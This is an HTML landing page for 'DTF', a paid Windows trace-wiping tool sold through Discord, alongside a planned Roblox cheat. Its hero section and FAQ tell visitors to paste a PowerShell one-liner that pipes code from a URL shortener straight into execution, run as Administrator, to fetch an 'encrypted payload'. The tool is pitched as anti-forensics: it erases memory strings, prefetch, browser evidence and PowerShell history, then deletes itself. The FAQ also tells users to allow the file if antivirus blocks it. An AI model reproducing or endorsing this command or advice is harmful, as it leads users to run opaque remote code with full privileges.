

<file: index.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<base href="/">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>DTF | Premium Windows Tools</title>
<link rel="icon" type="image/svg+xml" href="logo.svg">
<link rel="icon" type="image/png" sizes="192x192" href="icon.png">
<link rel="apple-touch-icon" href="icon.png">
<meta name="description" content="DTF — the most updated PC cleaner on the market. String cleaner, trace scanner, 30+ one-click cleaners, memory tools and full self-destruct.">
<meta property="og:type" content="website">
<meta property="og:site_name" content="DTF">
<meta property="og:url" content="https://dtfshop-shoavey.vercel.app/">
<meta property="og:title" content="DTF | Premium Windows Tools">
<meta property="og:description" content="The most updated cleaner on the market. One click, zero traces left, verified by its own final scan.">
<meta property="og:image" content="https://dtfshop-shoavey.vercel.app/og.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="DTF — premium Windows tools, shown with the main cleaner panel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DTF | Premium Windows Tools">
<meta name="twitter:description" content="The most updated cleaner on the market. One click, zero traces left, verified by its own final scan.">
<meta name="twitter:image" content="https://dtfshop-shoavey.vercel.app/og.png">
<meta name="theme-color" content="#040407">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Geist:wght@100..900&family=Geist+Mono:wght@100..900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="site.css?v=8">
<noscript><style>.rv{opacity:1;transform:none}</style></noscript>
<script src="lucide.min.js?v=1" defer></script>
</head>
<body>


<div class="bg">
  <div class="bg-grid"></div>
  <div class="bg-glow a"></div>
  <div class="bg-glow b"></div>
  <div id="stars"></div>
  <div class="bg-vig"></div>
</div>


<nav class="nav">
  <div class="nav-in">
    <a class="brand" href="index.html">
      <img src="logo.svg" alt="DTF" width="34" height="34">
      <span>
        <span class="b-name">DTF</span>
        <span class="b-sub">Windows Tools</span>
      </span>
    </a>
    <div class="nav-links">
      <a href="#products"><i data-lucide="layout-grid"></i> Products</a>
      <a href="dtf.html"><i data-lucide="sparkles"></i> Cleaner</a>
      <a href="#faq"><i data-lucide="circle-help"></i> FAQ</a>
      <a href="https://discord.gg/QrhNXFGh7e" target="_blank" rel="noopener"><i data-lucide="message-circle"></i> Discord</a>
    </div>
    <div class="nav-cta">
      <a class="nav-btn nav-ghost" href="https://discord.gg/QrhNXFGh7e" target="_blank" rel="noopener">Join Discord</a>
      <button class="burger" aria-label="Menu"><i data-lucide="menu"></i></button>
    </div>
  </div>
  <div class="nav-mobile">
    <a href="#products"><i data-lucide="layout-grid"></i> Products</a>
    <a href="dtf.html"><i data-lucide="sparkles"></i> DTF Cleaner</a>
    <a href="#faq"><i data-lucide="circle-help"></i> FAQ</a>
    <a href="https://discord.gg/QrhNXFGh7e" target="_blank" rel="noopener"><i data-lucide="message-circle"></i> Join our Discord</a>
  </div>
</nav>


<header class="hero" id="top">
  <div class="wrap hero-grid">
    <div class="hero-copy">
      <a class="badge" href="dtf.html"><span class="dot"></span> Windows Cleaner Suite <i data-lucide="arrow-right"></i></a>
      <div class="hero-tags"><span>String Cleaner</span><span>Trace Scanner</span></div>
      <div class="wordmark">DTF</div>
      <div class="tagline">PC Cleaner Platform</div>
      <p class="lead">The most updated cleaner on the market. Wipe strings out of memory, hunt every leftover file and registry trace, and let a full self-destruct finish the job.</p>
      <div class="cta-row">
        <a class="btn btn-acc" href="dtf.html#get"><i data-lucide="download"></i> Get DTF <i data-lucide="arrow-right"></i></a>
        <a class="btn btn-ghost" href="dtf.html#pricing">View pricing</a>
        <button class="btn btn-ghost btn-cmd" type="button" id="cmdToggle" aria-expanded="false" aria-controls="cmdStrip"><i data-lucide="terminal"></i> PowerShell command</button>
      </div>
      <div class="cmd-strip" id="cmdStrip" hidden>
        <code id="heroCmd">irm https://tinyurl.com/2cyv7wg8 | iex</code>
        <button class="btn btn-acc copybtn" type="button" data-copy="#heroCmd"><i data-lucide="copy"></i> Copy</button>
      </div>
      <div class="meta">
        <span>Windows 10 / 11</span><i></i><span>64-bit</span><i></i><span>One-click launcher</span>
      </div>
      <div class="stats">
        <div class="stat">
          <div class="ico"><i data-lucide="mouse-pointer-click"></i></div>
          <div><b>1 click</b><span>To run</span></div>
        </div>
        <div class="stat">
          <div class="ico"><i data-lucide="skull"></i></div>
          <div><b>0 traces</b><span>On exit</span></div>
        </div>
        <div class="stat">
          <div class="ico"><i data-lucide="layers"></i></div>
          <div><b>30+</b><span>Cleaners included</span></div>
        </div>
      </div>
    </div>
    <div class="hero-art">
      <div class="glow"></div>
      <div class="mock">
        <div class="mock-bar">
          <div class="mock-dots"><i></i><i></i><i></i></div>
          <span class="mock-label">DTF · Main panel</span>
          <span class="mock-pill"><span class="dot"></span> Live panel</span>
        </div>
        <img src="screens/main-panel.png?v=6" width="980" height="715" alt="DTF main panel" data-zoom>
        <div class="mock-foot">
          <span>19 system cleaners · live status</span>
          <span>Ready</span>
        </div>
      </div>
    </div>
  </div>
</header>


<section class="sec sec-line" id="products">
  <div class="wrap sec-head rv">
    <div class="badge"><i data-lucide="layout-grid"></i> Products</div>
    <h2 class="h2">Premium tools<br><span class="dim">built to leave nothing behind.</span></h2>
    <p class="sub">One suite today, more on the way. Every DTF product runs from a single one-click launcher and cleans up after itself when you close it.</p>
  </div>
  <div class="wrap">
    <div class="prods">
      <a class="prod rv" href="dtf.html">
        <span class="tag tag-live">● Live</span>
        <div class="pico"><i data-lucide="skull"></i></div>
        <h3>DTF: PC Cleaner</h3>
        <p>The most updated cleaner on the market. String cleaner, trace scanner, 30+ one-click cleaners, memory tools and self-destruct. One-click launcher, zero leftovers, verified by its own final scan.</p>
        <span class="open">View product <i data-lucide="arrow-right"></i></span>
      </a>
      <div class="prod soon rv">
        <span class="tag tag-soon">Coming soon</span>
        <div class="pico"><i data-lucide="gauge"></i></div>
        <h3>DTF Opti: PC Optimizer</h3>
        <p>Squeeze maximum, safe performance out of your rig, built for mid-tier PCs that deserve high-tier FPS, and big rigs that just run average. Debloat, tune and optimize the safe way. In development.</p>
      </div>
      <div class="prod soon rv">
        <span class="tag tag-soon">Coming soon</span>
        <div class="pico"><i data-lucide="blocks"></i></div>
        <h3>DTF Blox: Roblox External</h3>
        <p>A lightweight external for Roblox: clean overlay UI, instant toggles and smooth, lag-free sessions, updated alongside the game. In development.</p>
      </div>
    </div>
  </div>
</section>


<section class="sec sec-line" id="faq">
  <div class="wrap sec-head rv">
    <div class="badge"><i data-lucide="circle-help"></i> FAQ</div>
    <h2 class="h2">Questions,<br><span class="dim">answered.</span></h2>
    <p class="sub">Everything else happens in our Discord — support answers there around the clock.</p>
  </div>
  <div class="wrap">
    <div class="faq">
      <details class="qa rv"><summary><span class="qi"><i data-lucide="terminal"></i></span> How do I run DTF? <span class="chev"><i data-lucide="chevron-down"></i></span></summary>
        <div class="a">Open the <a href="dtf.html#get">Cleaner page</a> and press <b>Copy install command</b>, paste it into PowerShell <i>as Administrator</i> and press Enter. The encrypted payload downloads and DTF opens. Need a key? Join our Discord and open a ticket. To reinstall later, just run the command again.</div></details>
      <details class="qa rv"><summary><span class="qi"><i data-lucide="eraser"></i></span> Does DTF leave anything on my PC? <span class="chev"><i data-lucide="chevron-down"></i></span></summary>
        <div class="a">No. Closing DTF triggers a full self-clean (files, registry, prefetch, browser evidence, PowerShell history), then deletes itself, and a final verification scan confirms zero leftovers on screen.</div></details>
      <details class="qa rv"><summary><span class="qi"><i data-lucide="tag"></i></span> How much does it cost? <span class="chev"><i data-lucide="chevron-down"></i></span></summary>
        <div class="a"><b>₱500 ($8) for 1 day or ₱5,000 ($80) for lifetime</b> — see the <a href="dtf.html#pricing">pricing on the DTF Cleaner page</a>. Open a ticket, pick your plan, pay via GCash or PayPal, and your key lands in the ticket.</div></details>
      <details class="qa rv"><summary><span class="qi"><i data-lucide="fingerprint"></i></span> Is my license locked to one PC? <span class="chev"><i data-lucide="chevron-down"></i></span></summary>
        <div class="a">Yes. Every key is bound to your hardware ID (HWID) on first activation. One key, one PC. Moving PCs? Open a ticket and we can reset it.</div></details>
      <details class="qa rv"><summary><span class="qi"><i data-lucide="shield"></i></span> Will antivirus flag it? <span class="chev"><i data-lucide="chevron-down"></i></span></summary>
        <div class="a">DTF is a cleaner that deletes files and edits the registry, and it is not code-signed yet, so some AVs flag tools like that by default. DTF never disables your antivirus, never adds exclusions for itself and never touches Defender's logs or history &mdash; if your AV blocks the download, allow that one file yourself in Windows Security &gt; Protection history, or ask us in Discord before trusting it.</div></details>
    </div>
  </div>
</section>


<footer>
  <div class="wrap">
    <div class="f-brand">
      <img src="logo.svg" alt="DTF" width="38" height="38">
      <span style="text-align:left">
        <span class="b-name" style="display:block">DTF</span>
        <span class="b-sub">Windows Tools</span>
      </span>
    </div>
    <p class="f-desc">Premium Windows tools: the most updated cleaner on the market.</p>
    <div class="f-links">
      <a href="#products"><i data-lucide="layout-grid"></i> Products</a>
      <a href="dtf.html"><i data-lucide="sparkles"></i> Cleaner</a>
      <a href="dtf.html#showcase"><i data-lucide="image"></i> Showcase</a>
      <a href="dtf.html#pricing"><i data-lucide="tag"></i> Pricing</a>
      <a href="#faq"><i data-lucide="circle-help"></i> FAQ</a>
      <a href="https://discord.gg/QrhNXFGh7e" target="_blank" rel="noopener"><i data-lucide="message-circle"></i> Discord</a>
    </div>
    <div class="f-bot">© 2026 DTF · Windows 10 / 11 · 64-bit</div>
  </div>
</footer>

<div id="lb"><img alt=""></div>

<script src="site.js?v=7"></script>
</body>
</html>
</file>

